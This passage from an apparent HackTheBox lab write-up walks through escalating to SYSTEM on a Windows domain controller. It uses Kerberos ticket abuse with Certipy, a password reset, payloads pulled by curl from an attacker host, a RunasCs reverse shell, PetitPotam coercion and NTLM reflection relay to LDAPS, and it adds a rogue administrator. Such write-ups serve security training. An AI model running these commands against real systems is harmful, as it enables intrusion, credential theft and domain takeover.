oxdf@hacky$ echo doIFgDCCBXygAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEPjCCBDqgAwIBEqEDAgECooIELASCBCiLZe6eocJ3vNsNxfQIypweP8Duishm4lAX3tfdOjkYheVKmz5xM03/ZGwTVixZ+cDfRpaWtsk9TM3lGlzu4gF9rfHxnEMgtXLlYa/67euJ5c650ASw2I4P4COybBdwsnv/dVDyMwgdZT8usC8YWKYlh5kftTJ42SFDSwK/+xhoVsdfC3kg0Q/aazrPh7S2j/kKm5VcO7ibD0Ed9TlTse1Ak2hGxsF8OuL1b4yyhE7LGKrxiiAev4YLBL118MZYEojNfgyVFvW17eABCxwtQexwBRGlu0VKA98n8z9dz/1+LqkJHADu7PgpN9T3p1XV+BP/SMvjhhNwwynAQTngGSJBDchjpGjPpaeCrt7lt8g3YhiFlk0ghd7NpHUn6w+Hg+wcx5X18BfJBHrGkoMNntHEyZFbIEDrxIvGDGBFSIxDxqd/pMjtLrmZnrjs2xQnSqZUAgg3s1rb9RHSdxcFoVjGrIdRfcaOMkIFk1Ct4agKeVgqUzSdXGjvdehxaGKzMDRGyTic+mfqIT7+cjvfXfhPTccyejTzwE8plMTLRaTr4aYWrZYWevRmLKVVmN1RyNAXUbd71bbvLk7bjmezyvLCrKDBtDmeqbMkf2S7Z6amERV7QPmvTaVrZz5xD3ECXY+rR0/b36G89DMKGm0St/L5X2ySTD3rL7jl8LTlGKsOGaFTAFjQRhluZivpBvoeNybG/++l5Xw+MelRuZRPyr3zNvKGG3fh3Cgo9Tyq6m1uA82JWLnMWl3yqLVPkhthARSvYlWqPJBx2qq0qb/zWg0NPDAVu0LehQZTtC8oPT5mv8vWMddDCiPmwVTjPCupalhc2QKxN91gTpBabP9kPmhkMOmEszoWWEAaPOaWDSP6nnTp7U40qJk0Wvlh9L3YuzrerbqZryn9+E/cqU7WozwZakjND2mgggIrCmMMYlPJW+XJwb156TJDcBzZJW3VVTIfUanDUp/FLRC9MJ0Pecc2XMIihzb5Kg5nQat2WjFkWm49Fv1yuUnpM7ojzA7ySW86DDkZq7JnMzGwr83R25Hj6uLJUUACHb3/UvXD4SbF0YLcCK1caivPBvor2Wnje9277khWRTQY6iAe7S9kEgXTBYP/smumN9ObCoVl/D1UhUdHCpC0BoAFuNuZ3uQOqJdNAsD5DMH8VJXNQ8zOAiWUeCm3G8eRGzvgYMk6cWpEY1GyO7VxbglQVBj+dzAhelx+8OcMSYtF2h7UYMqekRj3XAzPX1K5XE8j1/Xc9WH7uuXkUpsoebmvzJu5iPB1uwzmRdOlKBFzC4AAUadN4hZmhVOzFmfgghAtvOZ/vejMg6KPii3vSH84f96K2/1heO0yKMpCZvmNbOzZ14FIqQjRDp7VxIYyIkLCaO4jFPK2739psUNHQxO2TDrCwcMQw7p9R2KqFZxZtqOB5TCB4qADAgEAooHaBIHXfYHUMIHRoIHOMIHLMIHIoCswKaADAgESoSIEICYIk3zSjTftEg7R+uLf8kasuIkty8pcjRX5WcpXJ3jAoQ4bDERBUktaRVJPLkVYVKIUMBKgAwIBAaELMAkbB3N2Y19zcWyjBwMFAGChAAClERgPMjAyNjAzMjkwMDU3MDBaphEYDzIwMjYwMzI5MTA0MTQwWqcRGA8yMDI2MDQwNTAwNDE0MFqoDhsMREFSS1pFUk8uRVhUqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5FWFQ= | base64 -d > svc_sql.kirbi
oxdf@hacky$ ticketConverter.py svc_sql.kirbi svc_sql.ccache
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
The resulting ticket looks like:
oxdf@hacky$ describeTicket.py svc_sql.ccache
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key : 2608937cd28d37ed120ed1fae2dff246acb8892dcbca5c8d15f959ca572778c0
[*] User Name : svc_sql
[*] User Realm : DARKZERO.EXT
[*] Service Name : krbtgt/DARKZERO.EXT
[*] Service Realm : DARKZERO.EXT
[*] Start Time : 29/03/2026 00:57:00 AM
[*] End Time : 29/03/2026 10:41:40 AM
[*] RenewTill : 05/04/2026 00:41:40 AM
[*] Flags : (0x60a10000) forwardable, forwarded, renewable, pre_authent, enc_pa_rep
[*] KeyType : aes256_cts_hmac_sha1_96
[*] Base64(key) : JgiTfNKNN+0SDtH64t/yRqy4iS3LylyNFflZylcneMA=
[*] Decoding unencrypted data in credential[0]['ticket']:
[*] Service Name : krbtgt/DARKZERO.EXT
[*] Service Realm : DARKZERO.EXT
[*] Encryption type : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were supplied
The important flag is forwarded. This is a delegation ticket extracted from a GSS-API exchange, not a TGT obtained through a normal AS-REQ. The kpasswd service requires the initial flag, which only appears on TGTs issued directly by the KDC (such as through password or PKINIT authentication). This ticket is still useful for service authentication (like ADCS enrollment), but not for password changes.
Tunnel
I’ll start the Chisel server on my host, and then upload the Windows binary to DC02 and connect:
PS C:\programdata> curl http://10.10.14.61/chisel_1.10.1_windows_amd64 -outfile c.exe
PS C:\programdata> .\c.exe client 10.10.14.61:8000 R:socks
This hangs, but there’s a connection at my host:
oxdf@hacky$ ./chisel_1.10.0_linux_amd64 server -p 8000 --reverse
2026/03/29 01:13:49 server: Reverse tunnelling enabled
2026/03/29 01:13:49 server: Fingerprint H5cQtFfeJBN3ETumcIs5XewENCINllW01GAhKnmPXhw=
2026/03/29 01:13:49 server: Listening on http://0.0.0.0:8000
2026/03/29 01:14:11 server: session#1: Client version (1.10.1) differs from server version (1.10.0)
2026/03/29 01:14:11 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Get NT Hash
The TGT I have will work to enroll with ADCS. I’ll need the CA name, which I can get with certutil from a shell or from MSSQL:
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> xp_cmdshell certutil
output
-----------------------------------------------------------------------
Entry 0: (Local)
Name: "darkzero-ext-DC02-CA"
Organizational Unit: ""
Organization: ""
Locality: ""
State: ""
Country/region: ""
Config: "DC02.darkzero.ext\darkzero-ext-DC02-CA"
Exchange Certificate: ""
Signature Certificate: "DC02.darkzero.ext_darkzero-ext-DC02-CA.crt"
Description: ""
Server: "DC02.darkzero.ext"
Authority: "darkzero-ext-DC02-CA"
Sanitized Name: "darkzero-ext-DC02-CA"
Short Name: "darkzero-ext-DC02-CA"
Sanitized Short Name: "darkzero-ext-DC02-CA"
Flags: "13"
Web Enrollment Servers: ""
CertUtil: -dump command completed successfully.
NULL
I’ll request a certificate using that CA name with the default user certificate template:
oxdf@hacky$ KRB5CCNAME=svc_sql.ccache proxychains certipy req -u svc_sql -k -no-pass -dc-host DC02.darkzero.ext -target DC02.darkzero.ext -ca darkzero-ext-DC02-CA -template user
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: DC02.darkzero.ext.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[*] Request ID is 10
[*] Successfully requested certificate
[*] Got certificate with UPN 'svc_sql@darkzero.ext'
[*] Certificate object SID is 'S-1-5-21-1969715525-31638512-2552845157-1103'
[*] Saving certificate and private key to 'svc_sql.pfx'
[*] Wrote certificate and private key to 'svc_sql.pfx'
The resulting .pfx certificate can be used to authenticate as the user:
oxdf@hacky$ proxychains certipy auth -pfx svc_sql.pfx -domain darkzero.ext -dc-ip 172.16.20.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'svc_sql@darkzero.ext'
[*] Security Extension SID: 'S-1-5-21-1969715525-31638512-2552845157-1103'
[*] Using principal: 'svc_sql@darkzero.ext'
[*] Trying to get TGT...
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:88 ... OK
[*] Got TGT
[*] Saving credential cache to 'svc_sql.ccache'
File 'svc_sql.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'svc_sql.ccache'
[*] Trying to retrieve NT hash for 'svc_sql'
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:88 ... OK
[*] Got hash for 'svc_sql@darkzero.ext': aad3b435b51404eeaad3b435b51404ee:816ccb849956b531db139346751db65f
This dumps the NT hash for the user. It also creates a Kerberos ticket, overwriting my previous svc_sql.ccache file with a new one:
oxdf@hacky$ describeTicket.py svc_sql.ccache
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key : 12372029ba45f72125f2ec6348b0c7649e4150a35a77b133f55569a0618e6f5e
[*] User Name : svc_sql
[*] User Realm : DARKZERO.EXT
[*] Service Name : krbtgt/DARKZERO.EXT
[*] Service Realm : DARKZERO.EXT
[*] Start Time : 29/03/2026 01:50:01 AM
[*] End Time : 29/03/2026 11:50:01 AM
[*] RenewTill : 30/03/2026 01:49:53 AM
[*] Flags : (0x40e10000) forwardable, renewable, initial, pre_authent, enc_pa_rep
[*] KeyType : aes256_cts_hmac_sha1_96
[*] Base64(key) : EjcgKbpF9yEl8uxjSLDHZJ5BUKNad7Ez9VVpoGGOb14=
[*] Decoding unencrypted data in credential[0]['ticket']:
[*] Service Name : krbtgt/DARKZERO.EXT
[*] Service Realm : DARKZERO.EXT
[*] Encryption type : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were supplied
This one has initial, which means it’ll work to change the password.
Change Password
I’ll use the NT hash from the certipy auth to update the password on the account:
oxdf@hacky$ proxychains changepasswd.py -hashes :816ccb849956b531db139346751db65f -newpass 0xdf0xdf. darkzero.ext/svc_sql@dc02.darkzero.ext
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of darkzero.ext\svc_sql
[*] Connecting to DCE/RPC as darkzero.ext\svc_sql
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02.darkzero.ext:445 ... OK
[*] Password was changed successfully.
It works:
oxdf@hacky$ proxychains netexec smb 172.16.20.2 -u svc_sql -p 0xdf0xdf.
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
SMB 172.16.20.2 445 DC02 Windows Server 2022 Build 20348 x64 (name:DC02) (domain:darkzero.ext) (signing:True) (SMBv1:None) (Null Auth:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
SMB 172.16.20.2 445 DC02 [+] darkzero.ext\svc_sql:0xdf0xdf.
Shell with Full Token
I’ll grab the latest copy of RunasCs.exe from SharpCollection and upload it to DC02:
PS C:\programdata> curl http://10.10.14.61/RunasCs.exe -outfile runascs.exe
Above the policy backup shows that this account can do a service logon. Giving the --logon-type 5 option to RunasCs.exe will set the logon type to service logon. I’ll also need the --bypass-uac option to get full privs:
PS C:\programdata> .\runascs.exe svc_sql 0xdf0xdf. "whoami /priv" --logon-type 5 --bypass-uac
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
With nc listening, I’ll get a shell:
PS C:\programdata> .\runascs.exe svc_sql 0xdf0xdf. cmd.exe -r 10.10.14.61:444 --logon-type 5 --bypass-uac
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-27e1f$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 3560 created in background.
RunasCs.exe hangs, and there’s a connection at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 444
Listening on 0.0.0.0 444
Connection received on 10.129.5.34 61533
Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
I can run GodPotato just like above through either this new shell with the full privileges or directly from the original shell using RunasCs.exe.
via NTLM Authentication Reflection
Strategy
With the Chisel tunnel already in place from the svc_sql shell, there’s another way to escalate to SYSTEM on DC02 using NTLM authentication reflection. The idea is to coerce DC02 into authenticating to an attacker-controlled endpoint, then reflect that authentication back to DC02’s own LDAP service such that the machine ends up authenticating to itself.
In normal NTLM relay, the MIC (Message Integrity Code) in the final Authenticate message prevents tampering. The MIC is a cryptographic check over the entire exchange. But when NTLM authentication is “local” (the client and server are on the same machine), Windows uses a shortcut, leaving the final NTLM3 message essentially empty, referencing an LSASS context handle instead of carrying the usual cryptographic proofs. Because the message is empty, MIC validation, NtProofStr, and MsAvFlags checks are all skipped.
The June 2025 patch fixed this with three CVEs: CVE-2025-33073 (SMB client rejects invalid CMTI data), CVE-2025-58726 (SMB server validates loopback addresses), and CVE-2025-54918 (DCE/RPC enforces MIC calculation regardless of auth context). The root cause was that local authentication had weaker security requirements than remote, which are now patched. While I don’t yet know this, DC01 has this patch. DC02 does not.
To route DC02’s authentication through me, I’ll create a DNS record in darkzero.ext using the CREDENTIAL_TARGET_INFORMATION (CMTI) trick I’ve used in DarkCorp, Signed, and VulnCicada. This creates a record like DC021UWhRC...YBAAAA that embeds DC02’s target info in the hostname, so Windows treats authentication to it as if it’s going to the real DC02, triggering the local auth path with the empty NTLM3 message. With that record pointing to my attack box, I coerce DC02 to authenticate to the fake hostname, then a special fork of Impacket from dec0der that allows removing the MIC to reflect the auth back to DC02’s LDAPS. This gives me privileged LDAP access as DC02’s machine account, which I can use to get admin and SYSTEM on DC02.
Create DNS Record
To start I’ll create a DNS record appending CMTI information to the end so that it registers as a unique domain that points to me, but also that DC02 will process it for authentication as DC02:
oxdf@hacky$ proxychains uv run dnstool.py -u 'darkzero.htb\john.w' -p 'RFulUtONCOL!' -a add -r 'DC021UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' -d 10.10.14.61 -dns-ip 172.16.20.2 --tcp DC02.darkzero.ext
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[-] Connecting to host...
[-] Binding to host
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:389 ... OK
[+] Bind OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:53 ... OK
[-] Adding new record
[+] LDAP operation completed successfully
I’ll check it with dig:
oxdf@hacky$ proxychains dig +tcp +short @172.16.20.2 DC021UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.darkzero.ext A
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:53 ... OK
10.10.14.61
oxdf@hacky$ dig +tcp +short @DC01.darkzero.htb DC021UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.darkzero.ext A
10.10.14.61
It shows up on DNS from DC02, and sometimes (or eventually?) from DC01. I found sometimes this returned nothing. If I re-ran dnstool.py with the same command, it would fail (saying the record already exists). Changing the action to -a modify would run and set it again, and after a few runs, it would show up in dig. It’s not clear to me if it just takes time to show up, or re-running the tool eventually works in a way that it propagates where I need it to get. I think there’s also a HTB cleanup running periodically as well.
Coerce
I’ll now coerce DC02$ to authenticate to the malicious domain. I’ll start Responder to see if it works, and run the netexec coerce module:
oxdf@hacky$ proxychains netexec smb DC02.darkzero.ext -u john.w -p 'RFulUtONCOL!' -d darkzero.htb -M coerce_plus -o LISTENER=DC021UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.darkzero.ext
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
SMB 172.16.20.2 445 DC02 Windows Server 2022 Build 20348 x64 (name:DC02) (domain:darkzero.ext) (signing:True) (SMBv1:None) (Null Auth:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
SMB 172.16.20.2 445 DC02 [+] darkzero.htb\john.w:RFulUtONCOL!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
COERCE_PLUS 172.16.20.2 445 DC02 VULNERABLE, DFSCoerce
COERCE_PLUS 172.16.20.2 445 DC02 Exploit Success, netdfs\NetrDfsRemoveRootTarget
COERCE_PLUS 172.16.20.2 445 DC02 Exploit Success, netdfs\NetrDfsAddStdRoot
COERCE_PLUS 172.16.20.2 445 DC02 Exploit Success, netdfs\NetrDfsRemoveStdRoot
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
COERCE_PLUS 172.16.20.2 445 DC02 VULNERABLE, PetitPotam
COERCE_PLUS 172.16.20.2 445 DC02 Exploit Success, efsrpc\EfsRpcAddUsersToFile
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
ERROR Error in PrinterBug module: DCERPC Runtime Error: code: 0x16c9a0d6 - ept_s_not_registered coerce_plus.py:178
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
ERROR Error in PrinterBug module: DCERPC Runtime Error: code: 0x16c9a0d6 - ept_s_not_registered coerce_plus.py:178
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
I can see that it works with Responder:
oxdf@hacky$ sudo uv run Responder.py -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
...[snip]...
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.61]
Responder IPv6 [dead:beef:2::103b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-ISV2THA5X2E]
Responder Domain Name [6H5E.LOCAL]
Responder DCE-RPC Port [49839]
[+] Listening for events...
[!] Error starting SSL server on port 443, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.129.5.34
[SMB] NTLMv2-SSP Username : darkzero-ext\DC02$
[SMB] NTLMv2-SSP Hash : DC02$::darkzero-ext:357823cebcace83f:A02441E7C98947EA27B2B3FA29B32C8A:0101000000000000804799137ABFDC010D87A93AAC7B3BA000000000020008004A0043003500590001001E00570049004E002D004800590038004700560048004B0031004B004A00570004003400570049004E002D004800590038004700560048004B0031004B004A0057002E004A004300350059002E004C004F00430041004C00030014004A004300350059002E004C004F00430041004C00050014004A004300350059002E004C004F00430041004C0007000800804799137ABFDC0106000400020000000800300030000000000000000000000000400000CEF2A7766F85F5078C7A7B5A5EA17F038F3924C789BFD5230C03F3CACA075E850A001000000000000000000000000000000000000900840063006900660073002F004400430030003200310055005700680052004300410041004100410041004100410041004100410041004100410041004100410041004100410041004100410041004100410041004100410077006200450041005900420041004100410041002E006400610072006B007A00650072006F002E006500780074000000000000000000
[*] Skipping previously captured hash for darkzero-ext\DC02$
[*] Skipping previously captured hash for darkzero-ext\DC02$
[*] Skipping previously captured hash for darkzero-ext\DC02$
[*] Skipping previously captured hash for darkzero-ext\DC02$
[*] Skipping previously captured hash for darkzero-ext\DC02$
[*] Skipping previously captured hash for darkzero-ext\DC02$
Relay
I could try to crack that NetNTLMv2, but it’s a machine password and almost certainly uncrackable. Instead I’ll relay it using the custom Impacket with the ability to remove the MIC. I’ll get the fork and install it in a virtual environment:
oxdf@hacky$ git clone https://github.com/decoder-it/impacket-partial-mic.git
Cloning into 'impacket-partial-mic'...
remote: Enumerating objects: 24911, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 24911 (delta 4), reused 0 (delta 0), pack-reused 24902 (from 1)
Receiving objects: 100% (24911/24911), 10.41 MiB | 33.74 MiB/s, done.
Resolving deltas: 100% (19091/19091), done.
oxdf@hacky$ cd impacket-partial-mic/
oxdf@hacky$ uv venv venv
Using CPython 3.13.7
Creating virtual environment at: venv
Activate with: source venv/bin/activate
oxdf@hacky$ source venv/bin/activate
(venv) oxdf@hacky$ uv pip install .
Using Python 3.13.7 environment at: venv
Resolved 21 packages in 402ms
Built impacket @ file:///opt/impacket-partial-mic
Prepared 1 package in 549ms
Installed 21 packages in 22ms
+ blinker==1.9.0
+ cffi==2.0.0
+ charset-normalizer==3.4.6
+ click==8.3.1
+ cryptography==46.0.6
+ dnspython==2.8.0
+ flask==3.1.3
+ impacket==0.13.0.dev0+20260108.160920.d3144ec7 (from file:///opt/impacket-partial-mic)
+ itsdangerous==2.2.0
+ jinja2==3.1.6
+ ldap3==2.9.1
+ ldapdomaindump==0.10.0
+ markupsafe==3.0.3
+ pyasn1==0.6.3
+ pyasn1-modules==0.4.2
+ pycparser==3.0
+ pycryptodomex==3.23.0
+ pyopenssl==26.0.0
+ setuptools==82.0.1
+ six==1.17.0
+ werkzeug==3.1.7
I’ll start ntlmrelayx with the following options:
-t ldaps://172.16.20.2- The target is LDAPS on DC02. It’s important to use LDAPS to get all the features of the shell that will result (like adding users).-i- Use the relay to get an interactive LDAP shell on the target.--remove-mic-partial- This is the trick that allows this relay without failing the MIC check.-smb2support- Like many Impacket tools, without this it won’t work.
With that running, I’ll coerce again:
oxdf@hacky$ proxychains netexec smb DC02.darkzero.ext -u john.w -p 'RFulUtONCOL!' -d darkzero.htb -M coerce_plus -o LISTENER=DC021UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA METHOD=petitpotam
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
SMB 172.16.20.2 445 DC02 Windows Server 2022 Build 20348 x64 (name:DC02) (domain:darkzero.ext) (signing:True) (SMBv1:None) (Null Auth:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
SMB 172.16.20.2 445 DC02 [+] darkzero.htb\john.w:RFulUtONCOL!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
COERCE_PLUS 172.16.20.2 445 DC02 VULNERABLE, PetitPotam
COERCE_PLUS 172.16.20.2 445 DC02 Exploit Success, efsrpc\EfsRpcAddUsersToFile
It’s important to only specify the listener as the hostname, without .darkzero.ext, or that will break the CMTI trick. At ntlmrelayx:
(venv) oxdf@hacky$ proxychains ntlmrelayx.py -t ldaps://172.16.20.2 -i --remove-mic-partial -smb2support
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20260108.160920.d3144ec7 - Copyright Fortra, LLC and its affiliated companies
...[snip]...
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.129.5.34, attacking target ldaps://172.16.20.2
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:636 ... OK
[*] (SMB): Authenticating connection from /@10.129.5.34 against ldaps://172.16.20.2 SUCCEED [1]
[*] ldaps:///@172.16.20.2 [1] -> Started interactive Ldap shell via TCP on 127.0.0.1:11000 as /
[*] All targets processed!
[*] (SMB): Connection from 10.129.5.34 controlled, but there are no more targets left!
It worked, and there’s an interactive LDAP shell on 127.0.0.1:11000.
Escalate
I’ll connect to the LDAP shell with nc:
oxdf@hacky$ nc 127.0.0.1 11000
Type help for list of commands
#
help will show the available commands:
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control [search_base] target grantee - Grant full control on a given target object (sAMAccountName or search filter, optional search base) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
The shell is running as SYSTEM:
# whoami
u:NT AUTHORITY\SYSTEM
I’ll create a new user and add them to the administrators group:
# add_user oxdf
Attempting to create user in: %s CN=Users,DC=darkzero,DC=ext
Adding new user with username: oxdf and password: ra!J|SDs^TFs<p> result: OK
# change_password oxdf 0xdf0xdf.
Got User DN: CN=oxdf,CN=Users,DC=darkzero,DC=ext
Attempting to set new password of: 0xdf0xdf.
Password changed successfully!
# add_user_to_group oxdf administrators
Adding user: oxdf to group Administrators result: OK
It works! The order is important here, as once I add the user to the administrators group, I’m no longer able to set a password via this shell.
I’ll validate the creds using netexec:
oxdf@hacky$ proxychains netexec smb dc02 -u oxdf -p 0xdf0xdf.
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02:135 ... OK
SMB 224.0.0.1 445 DC02 Windows Server 2022 Build 20348 x64 (name:DC02) (domain:darkzero.ext) (signing:True) (SMBv1:None) (Null Auth:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02:445 ... OK
